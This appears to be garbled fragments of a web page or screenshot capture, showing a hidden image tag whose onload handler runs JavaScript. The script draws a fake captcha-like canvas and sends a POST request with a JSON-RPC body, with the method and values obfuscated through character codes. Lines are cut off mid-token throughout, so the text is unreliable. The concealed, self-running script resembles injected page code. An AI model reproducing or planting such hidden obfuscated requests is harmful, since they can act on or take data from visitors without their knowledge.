
dfae6
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
7,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,